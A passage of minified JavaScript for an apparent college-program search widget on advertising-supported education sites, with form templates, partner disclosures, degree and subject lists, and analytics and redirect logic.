Partners":"Advertisement"),window.location.hostname):"")}({border:e,button:o,handleChange:p,handleClick:u,options:C,degree:r,category:a,subject:S,exclude:d,target:O,hideDisclosure:y,tooltipPosition:f,hideForm:v,icon:w,degreeLabel:s,categoryLabel:i,subjectLabel:E,disclosurePositionRight:c,disclosureLabel:l,layout:j});case"sticky":return function(t){var e=t.button,o=t.degree,a=t.exclude,i=void 0===a?"category":a,r=t.handleChange,s=t.handleClick,l=t.handleCloseStickyQdf,c=t.hideStickyQdf,d=t.options,u=t.subject,p=t.icon,g=t.iconReverse,b=t.degreeLabel,m=t.subjectLabel,y=t.layout;return(0,h.dy)(ot||(ot=(0,n.Z)(['\n    <section class="sticky-layout-qdf">\n      <button\n        type="button"\n        @click=','\n        aria-label="close button"\n        class="close-button"\n      >\n        <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n          <path id="Vector" d="M5 3.88906L8.88906 0L10 1.11094L6.11094 5L10 8.88906L8.88906 10L5 6.11094L1.11094 10L0 8.88906L3.88906 5L0 1.11094L1.11094 0L5 3.88906Z" fill="#3F3F46"/>\n        </svg>\n      </button>\n      <div class="widget-container ','">\n        <div class="copy-wrapper">\n          <span class="title"><slot name="title"></slot></span>\n          <span class="subtitle"><slot name="subtitle"></slot></span>\n          <sonic-tooltip\n              class="block mb-1 underline normal-case tooltip"\n              label=\'Learn More About Our Partners\'\n          >\n            <p>\n              ','\n              is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n            </p>\n          </sonic-tooltip>\n        </div>\n        <div class="form-container" data-test="form-container">\n          ','\n        </div>\n        <button\n          type="submit"\n          @click=','\n        \n          data-test="qdf-submit-button"\n          aria-label="','"\n        >\n          ',"\n          ","\n        </button>\n      </div>\n    </section\n  "])),l,c?"hiddenWidget":"",window.location.hostname,[L({exclude:i,handleChange:r,label:null!=b?b:"I want my",name:"degree",options:d,value:o,layout:y}),L({exclude:i,handleChange:r,label:null!=m?m:"Focusing on",name:"subject",options:d,value:u,layout:y})],s,e,p?(0,h.dy)(nt||(nt=(0,n.Z)(['<sonic-icon class="','" size="x-small" color="#FFFFFF" icon="','"></sonic-icon>'])),g?"ml-1":"mr-1",p):"",e)}({border:e,button:o,handleChange:p,handleClick:u,handleCloseStickyQdf:g,hideStickyQdf:b,forceShowSticky:m,options:C,degree:r,category:a,subject:S,exclude:d,target:O,hideDisclosure:y,tooltipPosition:f,hideForm:v,icon:w,degreeLabel:s,categoryLabel:i,subjectLabel:E,disclosurePositionRight:c,disclosureLabel:l,layout:j});default:return function(t){var e=t.border,o=t.button,a=t.category,i=t.degree,r=t.exclude,s=t.tooltipPosition,l=t.handleChange,c=t.handleClick,d=t.options,u=t.subject,p=t.hideDisclosure,g=t.icon,b=t.iconReverse,m=t.degreeLabel,y=t.categoryLabel,f=t.subjectLabel,v=t.layout,w=t.disclosurePositionRight,x=t.disclosureLabel,k=t.affiliateContent;return(0,h.dy)(X||(X=(0,n.Z)(["\n    ",'\n\n    <slot></slot>\n\n    <div class="widget-container ','">\n\n      <div class="form-container" data-test="form-container">\n\n        ',"\n\n      </div>\n\n      <div class=",'>\n\n        <button\n          type="submit"\n          @click=','\n          class="','"\n          data-test="qdf-submit-button"\n          aria-label="','"\n        >\n\n          ',"\n\n          ","\n\n        </button>\n\n        ","\n\n      </div>\n\n    </div>\n    \n    ","\n  "])),["horizontal","vertical","simple"].includes(v)?p||k?"":(0,h.dy)(K||(K=(0,n.Z)(['\n            <sonic-tooltip\n              class="block text-xs text-center ','"\n              label="','">\n              <p>\n                '," is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n              </p>\n            </sonic-tooltip>\n            "])),e?"mb-8":"mb-4",x||(window.HE?"Learn More About Our Partners":"Advertisement"),window.location.hostname):"",e?"rounded":"",[L({exclude:r,handleChange:l,label:"bootcamps"===(null==i?void 0:i.toLowerCase())?null!=m?m:"I'm looking for":null!=m?m:"I want my",name:"degree",options:d,value:i,layout:v}),L({exclude:r,handleChange:l,label:null!=y?y:"In",name:"category",options:d,value:a,layout:v}),L({exclude:r,handleChange:l,label:null!=f?f:"Focusing on",name:"subject",options:d,value:u,layout:v})],w?"qdf-cta-section":"button-container",c,b?"flex flex-row-reverse justify-center items-center":"block",o,g?(0,h.dy)($||($=(0,n.Z)(['<sonic-icon class="','" size="x-small" color="#FFFFFF" icon="','"></sonic-icon>'])),b?"ml-1":"mr-1",g):"",o,["horizontalRebrand","verticalRebrand"].includes(v)?p||k?"":(0,h.dy)(tt||(tt=(0,n.Z)(['\n            <sonic-tooltip\n            class="block text-xs mx-auto"\n            position=',"\n            label=",">\n              <p>\n              "," is an advertising-supported site. Featured or trusted partner programs and all school search, finder, or match results are for schools that compensate us. This compensation does not influence our school rankings, resource guides, or other editorially-independent information published on this site.\n              </p>\n            </sonic-tooltip>\n            "])),s,x||(window.HE?"Learn More About Our Partners":"Advertisement"),window.location.hostname):"",k?(0,h.dy)(et||(et=(0,n.Z)(['<div class="affiliate-content-container">',"</div>"])),k):"")}({border:e,button:o,handleChange:p,handleClick:u,options:C,degree:r,category:a,subject:S,exclude:d,target:O,hideDisclosure:y,tooltipPosition:f,hideForm:v,icon:w,degreeLabel:s,categoryLabel:i,subjectLabel:E,disclosurePositionRight:c,disclosureLabel:l,layout:j,affiliateContent:F})}};var gt=o(7905);const bt=function(t){var e=t.namespace,o=t.mark,n=t.measures,a=t.newRelic,i=t.log;if(o){var r=e?"".concat(e," (M)").concat(o):"".concat(o);performance.mark(r);var s=performance.getEntriesByName(r,"mark");i&&s.forEach(function(t){console.log("".concat(t.name," - startTime"),t.startTime)}),a&&s.forEach(function(t){j("".concat(t.name," - startTime"),t.startTime)}),n&&n.forEach(function(t){var n=e?"".concat(e," (M)").concat(t.startMark):"".concat(t.startMark),a="".concat(n," -> (M)").concat(o," - duration");performance.measure(a,n,r);var i=performance.getEntriesByName(a,"measure");t.log&&i.forEach(function(t){console.log(a,t.duration)}),t.newRelic&&"object"===(0,u.Z)(window.newrelic)&&i.forEach(function(t){j(a,t.duration)})})}};const mt=function(t){var e=t.namespace,o=t.resource,n=t.measures;if(o){var a=e?"".concat(e," (R)").concat(o):"".concat(o),i=performance.getEntriesByType("resource").filter(function(t){return t.name.includes(o)})[0];n&&n.forEach(function(t){t.log&&console.log(a,"`".concat(t.label,"`"),i[t.data]),t.newRelic&&"object"===(0,u.Z)(window.newrelic)&&j("".concat(a," - ").concat(t.label),i[t.data])})}},yt=JSON.parse('{"all":["associates + art-and-design","associates + business-and-management","associates + computers-and-technology","associates + criminal-justice-and-legal","associates + education-and-teaching","associates + general","associates + liberal-arts-and-humanities","associates + nursing-and-healthcare","associates + psychology-and-counseling","associates + science-and-engineering","associates + trades-and-careers","bachelors + nursing-and-healthcare","bachelors + nursing-and-healthcare + emergency-management","bachelors + nursing-and-healthcare + fitness-personal-training","bachelors + nursing-and-healthcare + gerontology","bachelors + nursing-and-healthcare + health-education","bachelors + nursing-and-healthcare + health-informatics","bachelors + nursing-and-healthcare + health-science","bachelors + nursing-and-healthcare + health-services","bachelors + nursing-and-healthcare + healthcare-administration","bachelors + nursing-and-healthcare + healthcare-management","bachelors + nursing-and-healthcare + human-services","bachelors + nursing-and-healthcare + medical-assisting","bachelors + nursing-and-healthcare + nutritional-sciences","bachelors + nursing-and-healthcare + public-health","bachelors + nursing-and-healthcare + respiratory-therapy","bachelors + nursing-and-healthcare + speech-therapy","bachelors + nursing-and-healthcare + sports-medicine","bachelors + art-and-design","bachelors + business-and-management","bachelors + computers-and-technology","bachelors + criminal-justice-and-legal","bachelors + education-and-teaching","bachelors + liberal-arts-and-humanities","bachelors + psychology-and-counseling","bachelors + science-and-engineering","bachelors + trades-and-careers","masters + general","associates + computers-and-technology + artificial-intelligence","bachelors + computers-and-technology + artificial-intelligence","masters + art-and-design + architecture","masters + art-and-design + art-art-history","masters + art-and-design + cosmetology","masters + art-and-design + creative-design","masters + art-and-design + fashion","masters + art-and-design + film","masters + art-and-design + game-design","masters + art-and-design + graphic-design","masters + art-and-design + landscape-architecture","masters + art-and-design + multimedia-design","masters + art-and-design + visual-communications","masters + art-and-design + web-design","masters + business-and-management + accounting","masters + business-and-management + advertising","masters + business-and-management + business-administration","masters + business-and-management + business-intelligence","masters + business-and-management + business-law","masters + business-and-management + economics","masters + business-and-management + entertainment-management","masters + business-and-management + entrepreneurship","masters + business-and-management + finance","masters + business-and-management + forensic-accounting","masters + business-and-management + hospitality-management","masters + business-and-management + human-resources","masters + business-and-management + international-business","masters + business-and-management + internet-marketing","masters + business-and-management + management","masters + business-and-management + management-information-systems","masters + business-and-management + marketing","masters + business-and-management + negotiation-conflict-management","masters + business-and-management + non-profit-management","masters + business-and-management + organizational-leadership","masters + business-and-management + project-management","masters + business-and-management + public-relations","masters + business-and-management + real-estate","masters + business-and-management + retail-sales-management","masters + business-and-management + risk-management","masters + business-and-management + small-business","masters + business-and-management + sports-management","masters + business-and-management + supply-chain-logistics","masters + business-and-management + sustainability","masters + business-and-management + taxation","masters + business-and-management + training-development","masters + computers-and-technology + artificial-intelligence","masters + computers-and-technology + computer-engineering","masters + computers-and-technology + computer-forensics","masters + computers-and-technology + computer-science","masters + computers-and-technology + data-analytics","masters + computers-and-technology + database-management","masters + computers-and-technology + information-systems-security","masters + computers-and-technology + information-technology","masters + computers-and-technology + mobile-development","masters + computers-and-technology + network-administration","masters + computers-and-technology + network-security","masters + computers-and-technology + software-engineering","masters + computers-and-technology + web-development","masters + criminal-justice-and-legal + criminal-justice","masters + criminal-justice-and-legal + criminology","masters + criminal-justice-and-legal + cyber-crime","masters + criminal-justice-and-legal + forensic-science","masters + criminal-justice-and-legal + homeland-security","masters + criminal-justice-and-legal + law-enforcement","masters + criminal-justice-and-legal + legal-studies","masters + criminal-justice-and-legal + paralegal","masters + criminal-justice-and-legal + public-safety-administration","masters + criminal-justice-and-legal + security","masters + education-and-teaching + adult-education-learning","masters + education-and-teaching + art-education","masters + education-and-teaching + assessment-measurement","masters + education-and-teaching + child-development","masters + education-and-teaching + coaching","masters + education-and-teaching + curriculum-instruction","masters + education-and-teaching + early-childhood-education","masters + education-and-teaching + education","masters + education-and-teaching + educational-administration","masters + education-and-teaching + educational-counseling","masters + education-and-teaching + educational-leadership","masters + education-and-teaching + educational-technology","masters + education-and-teaching + elementary-education","masters + education-and-teaching + english-language-learning","masters + education-and-teaching + gifted-talented-education","masters + education-and-teaching + higher-education","masters + education-and-teaching + k-12-education","masters + education-and-teaching + library-science","masters + education-and-teaching + math-education","masters + education-and-teaching + montessori-education","masters + education-and-teaching + music-education","masters + education-and-teaching + online-teaching","masters + education-and-teaching + reading-literacy","masters + education-and-teaching + science-education","masters + education-and-teaching + secondary-education","masters + education-and-teaching + social-studies","masters + education-and-teaching + special-education","masters + education-and-teaching + teacher-licensure","masters + general + general","masters + liberal-arts-and-humanities + communications","masters + liberal-arts-and-humanities + english","masters + liberal-arts-and-humanities + general-studies","masters + liberal-arts-and-humanities + history","masters + liberal-arts-and-humanities + human-and-family-development","masters + liberal-arts-and-humanities + human-family-development","masters + liberal-arts-and-humanities + journalism","masters + liberal-arts-and-humanities + liberal-arts","masters + liberal-arts-and-humanities + media-communications","masters + liberal-arts-and-humanities + military-studies","masters + liberal-arts-and-humanities + ministry","masters + liberal-arts-and-humanities + music","masters + liberal-arts-and-humanities + political-science","masters + liberal-arts-and-humanities + public-administration","masters + liberal-arts-and-humanities + public-policy","masters + liberal-arts-and-humanities + social-science","masters + liberal-arts-and-humanities + social-work","masters + liberal-arts-and-humanities + sociology","masters + liberal-arts-and-humanities + theology","masters + liberal-arts-and-humanities + writing","masters + nursing-and-healthcare + clinical-research","masters + nursing-and-healthcare + emergency-management","masters + nursing-and-healthcare + fitness-personal-training","masters + nursing-and-healthcare + gerontology","masters + nursing-and-healthcare + health-education","masters + nursing-and-healthcare + health-informatics","masters + nursing-and-healthcare + health-science","masters + nursing-and-healthcare + health-services","masters + nursing-and-healthcare + healthcare-administration","masters + nursing-and-healthcare + healthcare-management","masters + nursing-and-healthcare + human-services","masters + nursing-and-healthcare + nurse-practitioner","masters + nursing-and-healthcare + nursing","masters + nursing-and-healthcare + nursing-education-rn-required","masters + nursing-and-healthcare + nutritional-sciences","masters + nursing-and-healthcare + pharmacy","masters + nursing-and-healthcare + pre-nursing","masters + nursing-and-healthcare + public-health","masters + nursing-and-healthcare + speech-therapy","masters + nursing-and-healthcare + sports-medicine","masters + nursing-and-healthcare + sports-medicine-physical-therapy","masters + psychology-and-counseling + addictions-recovery","masters + psychology-and-counseling + behavioral-psychology","masters + psychology-and-counseling + child-and-adolescent-psychology","masters + psychology-and-counseling + counseling","masters + psychology-and-counseling + educational-psychology","masters + psychology-and-counseling + family-counseling","masters + psychology-and-counseling + forensic-psychology","masters + psychology-and-counseling + mental-health-counseling","masters + psychology-and-counseling + organizational-psychology","masters + psychology-and-counseling + psychology","masters + science-and-engineering + aeronautics-aviation","masters + science-and-engineering + biochemistry","masters + science-and-engineering + biology","masters + science-and-engineering + biomedical-engineering","masters + science-and-engineering + biotechnology","masters + science-and-engineering + civil-engineering","masters + science-and-engineering + data-science","masters + science-and-engineering + electrical-engineering","masters + science-and-engineering + electronics-engineering","masters + science-and-engineering + engineering","masters + science-and-engineering + engineering-management","masters + science-and-engineering + environmental-management","masters + science-and-engineering + environmental-science","masters + science-and-engineering + industrial-engineering","masters + science-and-engineering + lab-science","masters + science-and-engineering + mechanical-engineering","masters + science-and-engineering + physics","masters + trades-and-careers + construction-management","masters + trades-and-careers + fire-science","masters + trades-and-careers + technology","doctorate + business-and-management + accounting","doctorate + business-and-management + business-administration","doctorate + business-and-management + business-intelligence","doctorate + business-and-management + entrepreneurship","doctorate + business-and-management + finance","doctorate + business-and-management + human-resources","doctorate + business-and-management + international-business","doctorate + business-and-management + management","doctorate + business-and-management + management-information-systems","doctorate + business-and-management + marketing","doctorate + business-and-management + negotiation-conflict-management","doctorate + business-and-management + non-profit-management","doctorate + business-and-management + organizational-leadership","doctorate + business-and-management + project-management","doctorate + business-and-management + real-estate","doctorate + business-and-management + sports-management","doctorate + business-and-management + supply-chain-logistics","doctorate + business-and-management + sustainability","doctorate + business-and-management + training-development","doctorate + computers-and-technology + artificial-intelligence","doctorate + computers-and-technology + computer-science","doctorate + computers-and-technology + information-technology","doctorate + criminal-justice-and-legal + criminal-justice","doctorate + criminal-justice-and-legal + criminology","doctorate + criminal-justice-and-legal + cyber-crime","doctorate + criminal-justice-and-legal + homeland-security","doctorate + criminal-justice-and-legal + juris-doctorate","doctorate + criminal-justice-and-legal + law-enforcement","doctorate + education-and-teaching + adult-education-learning","doctorate + education-and-teaching + assessment-measurement","doctorate + education-and-teaching + coaching","doctorate + education-and-teaching + curriculum-instruction","doctorate + education-and-teaching + early-childhood-education","doctorate + education-and-teaching + education","doctorate + education-and-teaching + educational-administration","doctorate + education-and-teaching + educational-counseling","doctorate + education-and-teaching + educational-leadership","doctorate + education-and-teaching + educational-technology","doctorate + education-and-teaching + elementary-education","doctorate + education-and-teaching + english-language-learning","doctorate + education-and-teaching + higher-education","doctorate + education-and-teaching + k-12-education","doctorate + education-and-teaching + math-education","doctorate + education-and-teaching + reading-literacy","doctorate + education-and-teaching + science-education","doctorate + education-and-teaching + secondary-education","doctorate + education-and-teaching + special-education","doctorate + liberal-arts-and-humanities + media-communications","doctorate + liberal-arts-and-humanities + ministry","doctorate + liberal-arts-and-humanities + public-administration","doctorate + liberal-arts-and-humanities + social-science","doctorate + liberal-arts-and-humanities + social-work","doctorate + liberal-arts-and-humanities + sociology","doctorate + liberal-arts-and-humanities + theology","doctorate + nursing-and-healthcare + clinical-research","doctorate + nursing-and-healthcare + gerontology","doctorate + nursing-and-healthcare + health-science","doctorate + nursing-and-healthcare + health-services","doctorate + nursing-and-healthcare + healthcare-administration","doctorate + nursing-and-healthcare + healthcare-management","doctorate + nursing-and-healthcare + human-services","doctorate + nursing-and-healthcare + nurse-practitioner","doctorate + nursing-and-healthcare + nursing","doctorate + nursing-and-healthcare + nursing-education-rn-required","doctorate + nursing-and-healthcare + occupational-therapy","doctorate + nursing-and-healthcare + pharmacy","doctorate + nursing-and-healthcare + public-health","doctorate + nursing-and-healthcare + sports-medicine-physical-therapy","doctorate + psychology-and-counseling + addictions-recovery","doctorate + psychology-and-counseling + behavioral-psychology","doctorate + psychology-and-counseling + child-and-adolescent-psychology","doctorate + psychology-and-counseling + counseling","doctorate + psychology-and-counseling + educational-psychology","doctorate + psychology-and-counseling + family-counseling","doctorate + psychology-and-counseling + forensic-psychology","doctorate + psychology-and-counseling + mental-health-counseling","doctorate + psychology-and-counseling + organizational-psychology","doctorate + psychology-and-counseling + psychology","doctorate + science-and-engineering + data-science"],"bestcolleges.com":[],"ownedAndOperated":[]}'),ft=JSON.parse('{"a":["bachelors + addictions-recovery","associates + psychology","bachelors + real-estate","associates + health-science","associates + business-administration","bachelors + child-and-adolescent-psychology","associates + accounting","bachelors + forensic-psychology","bachelors + mental-health-counseling","associates + information-technology","associates + human-services","associates + health-services","associates + criminal-justice","bachelors + project-management","bachelors + general","associates + computer-science","bachelors + human-resources","bachelors + criminology","bachelors + education","bachelors + counseling","bootcamps + web-development","bachelors + construction-management","bachelors + elementary-education","associates + photography","bachelors + paralegal","bachelors + marketing","associates + finance","bachelors + photography","bachelors + environmental-science","bachelors + biology","bachelors + crime-scene-investigation","bachelors + software-engineering","associates + fire-science","bachelors + nutritional-sciences","associates + entrepreneurship","bachelors + health-informatics","associates + criminology","bachelors + special-education","associates + paralegal","bachelors + computer-engineering","associates + marketing","associates + small-business","bachelors + english","bachelors + history","bachelors + health-services","bachelors + sports-management","bachelors + sociology","bachelors + game-design","bachelors + digital-marketing","associates + computer-programming","bachelors + information-systems-security","bachelors + multimedia-design","bachelors + data-analytics","associates + law-enforcement","bootcamps + data-science","bachelors + organizational-psychology","associates + data-analytics","associates + human-resources","bachelors + writing","associates + cyber-security","bachelors + forensic-accounting","bachelors + management-information-systems","bachelors + environmental-management","bachelors + supply-chain-and-logistics","bachelors + public-health","associates + general-studies","bachelors + educational-psychology","associates + management-information-systems","bachelors + math-education","bachelors + human-and-family-development","bachelors + web-design","bachelors + art-and-art-history","bachelors + taxation"]}'),vt=JSON.parse('["bestcolleges.com","thebestschools.org","accreditedschoolsonline.org","affordablecollegesonline.org","bestcollegereviews.org","collegechoice.net","thebestschools.org","accounting.com","computerscience.org","cyberdegrees.org","nursejournal.org","onlinemba.com","psychology.org","bestcounselingdegrees.net","learnhowtobecome.org"]');var wt=o(4942);function xt(){var t,e,o="function"==typeof Symbol?Symbol:{},n=o.iterator||"@@iterator",a=o.toStringTag||"@@toStringTag";function i(o,n,a,i){var l=n&&n.prototype instanceof s?n:s,c=Object.create(l.prototype);return kt(c,"_invoke",function(o,n,a){var i,s,l,c=0,d=a||[],u=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,o){return i=e,s=0,l=t,h.n=o,r}};function p(o,n){for(s=o,l=n,e=0;!u&&c&&!a&&e<d.length;e++){var a,i=d[e],p=h.p,g=i[2];o>3?(a=g===n)&&(l=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=t):i[0]<=p&&((a=o<2&&p<i[1])?(s=0,h.v=n,h.n=i[1]):p<g&&(a=o<3||i[0]>n||n>g)&&(i[4]=o,i[5]=n,h.n=g,s=0))}if(a||o>1)return r;throw u=!0,n}return function(a,d,g){if(c>1)throw TypeError("Generator is already running");for(u&&1===d&&p(d,g),s=d,l=g;(e=s<2?t:l)||!u;){i||(s?s<3?(s>1&&(h.n=-1),p(s,l)):h.n=l:h.v=l);try{if(c=2,i){if(s||(a="next"),e=i[a]){if(!(e=e.call(i,l)))throw TypeError("iterator result is not an object");if(!e.done)return e;l=e.value,s<2&&(s=0)}else 1===s&&(e=i.return)&&e.call(i),s<2&&(l=TypeError("The iterator does not provide a '"+a+"' method"),s=1);i=t}else if((e=(u=h.n<0)?l:o.call(n,h))!==r)break}catch(e){i=t,s=1,l=e}finally{c=1}}return{value:e,done:u}}}(o,a,i),!0),c}var r={};function s(){}function l(){}function c(){}e=Object.getPrototypeOf;var d=[][n]?e(e([][n]())):(kt(e={},n,function(){return this}),e),u=c.prototype=s.prototype=Object.create(d);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,c):(t.__proto__=c,kt(t,a,"GeneratorFunction")),t.prototype=Object.create(u),t}return l.prototype=c,kt(u,"constructor",c),kt(c,"constructor",l),l.displayName="GeneratorFunction",kt(c,a,"GeneratorFunction"),kt(u),kt(u,a,"Generator"),kt(u,n,function(){return this}),kt(u,"toString",function(){return"[object Generator]"}),(xt=function(){return{w:i,m:h}})()}function kt(t,e,o,n){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}kt=function(t,e,o,n){function i(e,o){kt(t,e,function(t){return this._invoke(e,o,t)})}e?a?a(t,e,{value:o,enumerable:!n,configurable:!n,writable:!n}):t[e]=o:(i("next",0),i("throw",1),i("return",2))},kt(t,e,o,n)}var jt=function(t,e,o,n){return new(o||(o=Promise))(function(a,i){function r(t){try{l(n.next(t))}catch(t){i(t)}}function s(t){try{l(n.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?a(t.value):(e=t.value,e instanceof o?e:new o(function(t){t(e)})).then(r,s)}l((n=n.apply(t,e||[])).next())})};var zt,Ct,Rt="30031",St="30029",Et="4481",Tt="4479";function Ot(){var t,e,o="function"==typeof Symbol?Symbol:{},n=o.iterator||"@@iterator",a=o.toStringTag||"@@toStringTag";function i(o,n,a,i){var l=n&&n.prototype instanceof s?n:s,c=Object.create(l.prototype);return Ft(c,"_invoke",function(o,n,a){var i,s,l,c=0,d=a||[],u=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,o){return i=e,s=0,l=t,h.n=o,r}};function p(o,n){for(s=o,l=n,e=0;!u&&c&&!a&&e<d.length;e++){var a,i=d[e],p=h.p,g=i[2];o>3?(a=g===n)&&(l=i[(s=i[4])?5:(s=3,3)],i[4]=i[5]=t):i[0]<=p&&((a=o<2&&p<i[1])?(s=0,h.v=n,h.n=i[1]):p<g&&(a=o<3||i[0]>n||n>g)&&(i[4]=o,i[5]=n,h.n=g,s=0))}if(a||o>1)return r;throw u=!0,n}return function(a,d,g){if(c>1)throw TypeError("Generator is already running");for(u&&1===d&&p(d,g),s=d,l=g;(e=s<2?t:l)||!u;){i||(s?s<3?(s>1&&(h.n=-1),p(s,l)):h.n=l:h.v=l);try{if(c=2,i){if(s||(a="next"),e=i[a]){if(!(e=e.call(i,l)))throw TypeError("iterator result is not an object");if(!e.done)return e;l=e.value,s<2&&(s=0)}else 1===s&&(e=i.return)&&e.call(i),s<2&&(l=TypeError("The iterator does not provide a '"+a+"' method"),s=1);i=t}else if((e=(u=h.n<0)?l:o.call(n,h))!==r)break}catch(e){i=t,s=1,l=e}finally{c=1}}return{value:e,done:u}}}(o,a,i),!0),c}var r={};function s(){}function l(){}function c(){}e=Object.getPrototypeOf;var d=[][n]?e(e([][n]())):(Ft(e={},n,function(){return this}),e),u=c.prototype=s.prototype=Object.create(d);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,c):(t.__proto__=c,Ft(t,a,"GeneratorFunction")),t.prototype=Object.create(u),t}return l.prototype=c,Ft(u,"constructor",c),Ft(c,"constructor",l),l.displayName="GeneratorFunction",Ft(c,a,"GeneratorFunction"),Ft(u),Ft(u,a,"Generator"),Ft(u,n,function(){return this}),Ft(u,"toString",function(){return"[object Generator]"}),(Ot=function(){return{w:i,m:h}})()}function Ft(t,e,o,n){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}Ft=function(t,e,o,n){function i(e,o){Ft(t,e,function(t){return this._invoke(e,o,t)})}e?a?a(t,e,{value:o,enumerable:!n,configurable:!n,writable:!n}):t[e]=o:(i("next",0),i("throw",1),i("return",2))},Ft(t,e,o,n)}function Vt(t,e,o){return e=(0,l.Z)(e),(0,s.Z)(t,It()?Reflect.construct(e,o||[],(0,l.Z)(t).constructor):e.apply(t,o))}function It(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(It=function(){return!!t})()}function Lt(t,e,o,n){var a=(0,c.Z)((0,l.Z)(1&n?t.prototype:t),e,o);return 2&n&&"function"==typeof a?function(t){return a.apply(o,t)}:a}var Zt=function(t,e,o,n){var a,i=arguments.length,r=i<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,o):n;if("object"===("undefined"==typeof Reflect?"undefined":(0,u.Z)(Reflect))&&"function"==typeof Reflect.decorate)r=Reflect.decorate(t,e,o,n);else for(var s=t.length-1;s>=0;s--)(a=t[s])&&(r=(i<3?a(r):i>3?a(e,o,r):a(e,o))||r);return i>3&&r&&Object.defineProperty(e,o,r),r},Pt=function(t,e,o,n){return new(o||(o=Promise))(function(a,i){function r(t){try{l(n.next(t))}catch(t){i(t)}}function s(t){try{l(n.throw(t))}catch(t){i(t)}}function l(t){var e;t.done?a(t.value):(e=t.value,e instanceof o?e:new o(function(t){t(e)})).then(r,s)}l((n=n.apply(t,e||[])).next())})},qt=function(t){return jt(this,void 0,void 0,xt().m(function e(){return xt().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,new Promise(function(e,o){try{window.cohesion("monarch:ready",function(){window.monarch("ruleset",t,{},{},function(n,a){if(n)return o(n);console.log("Monarch Rule Set Done",a),window.MonarchRules=(0,wt.Z)({},t,a),e(a)})})}catch(t){o(t)}});case 1:return e.a(2,e.v)}},e)}))}("globalRuleSet"),At=function(t){function e(){var t;return(0,i.Z)(this,e),(t=Vt(this,e,arguments)).formatSubtype="sonic-qdf",t.formatType="widget",t.brand="",t.layout="vertical",t.target="_blank",t.formName="widget",t.formType="sonic-qdf:".concat(t.layout),t.hideStickyQdf=!0,t.button="Search Programs",t.buttonAlign="center",t.border=!1,t.setAliasParams=!0,t.iconReverse=!1,t.options={degree:[],category:[],subject:[]},t.selectArrowYellow=!1,t.customDimensionsArray=[],t.disclosurePositionRight=!1,t.url="https://schools.collegedegrees.com/app/experience",t.appUrl="",t.shorelightUrl="",t.voyagerTarget="",t.voyagerUrl="",t.voyagerArray=yt.all,t.voyagerExtraOptions="",t.extclid="",t.source=v(window.location.href),t.internationalType=t.formatType,t.internationalSubType=t.formatSubtype,t.observer=new IntersectionObserver(function(e){e[0].isIntersecting&&(t.preventElementEvents||"cta"===t.layout||t.tagularElementViewed(),t.preventProductEvents||t.tagularProductViewed(),t.preventFormEvents||t.tagularFormViewed(),t.observer.disconnect())},{threshold:.5}),t}return(0,d.Z)(e,t),(0,r.Z)(e,[{key:"render",value:function(){return this.mobius?(bt({namespace:this.tagName,mark:"html-rendered",newRelic:!0,measures:[{startMark:"api-response"},{startMark:"dom-connected",newRelic:!0}]}),pt(this)):null}},{key:"isInternational",value:function(){var t,e=null===(t=this.monarchRules)||void 0===t?void 0:t.internationalTrafficBrands;return["shorelight","studymatch"].includes(e)}},{key:"connectedCallback",value:function(){var t,o,n=this,a=Object.create(null,{connectedCallback:{get:function(){return Lt(e,"connectedCallback",n,1)}}});return Pt(this,void 0,void 0,Ot().m(function e(){var n,i=this;return Ot().w(function(e){for(;;)switch(e.n){case 0:return this.viewCorrelationId=(0,gt.Z)(),qt.then(function(t){var e,o,n,a,r,s,l,c,d;if(i.monarchRules=t,i.isInternational()&&(i.setAttribute("internationalType","cta"),i.setAttribute("internationalSubType","hosted-entry"),i.setAttribute("brand",null===(e=i.monarchRules)||void 0===e?void 0:e.internationalTrafficBrands)),"shorelight"===(null===(o=i.monarchRules)||void 0===o?void 0:o.internationalTrafficBrands)){var u=(null===(a=null===(n=null===window||void 0===window?void 0:window.HE)||void 0===n?void 0:n.publisher)||void 0===a?void 0:a.identityToken)||(null===(s=null===(r=null===window||void 0===window?void 0:window.HE)||void 0===r?void 0:r.mobius)||void 0===s?void 0:s.token),h=(l={degree:i.degree,identityToken:u},c="masters"===l.degree||"doctorate"===l.degree?Rt:St,d="masters"===l.degree||"doctorate"===l.degree?Et:Tt,"".concat("https://api.mobius.highereducation.com","/v1/redirect/").concat(c,"/").concat(d,"?idToken=").concat(l.identityToken));i.setAttribute("shorelightUrl",h)}i.updateUrl("");setTimeout(function(){var t;(i.monarchRules.stickyQdf&&(t=window.document.querySelectorAll("sonic-qdf, sonic-editorial-listings"),!Array.from(t).some(function(t){var e=t.getBoundingClientRect();return e.top>=0&&e.left>=0&&e.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&e.right<=(window.innerWidth||document.documentElement.clientWidth)}))||window.location.href.includes("qdf.html"))&&(i.formType="sonic-qdf:".concat(i.layout),(0,I.Z)("FormViewed",{formContext:{formId:i.mobius.id,formName:i.formName,formType:i.formType,formVersion:i.formVersion},correlationId:i.mobius.id}),i.hideStickyQdf=!1)},1e3)}).catch(function(t){console.error(t)}),mt({namespace:this.tagName,resource:"sonic-qdf.js",measures:[{label:"startTime",data:"fetchStart"},{label:"fetchStart -> responseEnd",data:"duration"},{label:"responseEnd",data:"responseEnd"}]}),bt({namespace:this.tagName,mark:"dom-connected",newRelic:!0}),a.connectedCallback.call(this),this.publisher||(this.publisher=(null===(o=null===(t=null===window||void 0===window?void 0:window.HE)||void 0===t?void 0:t.publisher)||void 0===o?void 